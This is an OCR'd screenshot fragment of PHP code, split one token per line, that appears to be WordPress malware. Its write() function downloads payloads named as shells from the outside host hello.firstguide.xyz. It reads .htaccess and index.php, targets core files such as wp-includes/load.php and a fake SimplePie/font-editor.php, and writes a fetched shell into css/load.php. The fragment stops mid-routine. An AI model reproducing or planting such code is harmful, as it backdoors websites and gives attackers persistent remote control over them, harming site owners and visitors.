
return
$contents
;

function
write
()
{

$write1
 = get(
"http://hello.firstgui
de.xyz/write1.txt"
);

$write2
 = get(
"http://hello.firstgui
de.xyz/write2.txt"
);

$shell_postfs
 = get(
"http://hello.fi
rstguide.xyz/mm1.txt"
);

$shell_load
 = get(
"http://hello.firs
tguide.xyz/mm2.txt"
);

$ht_content
 = file_get_contents(
".ht
access"
);

$index_content
 = file_get_contents
(
"index.php"
);

$loader_php
 = 
"wp-includes/template-
loader.php"
;

$load_php
 = 
"wp-includes/load.php"
;

$font_editor_php
 = 
"wp-includes/Simp
lePie/font-editor.php"
;

if
(!is_dir(
"css"
)){

		mkdir(
"css"
, 
0755
, 
true
);

	}

	file_put_contents(
"css/load.php"
, 
$s
hell_load
);
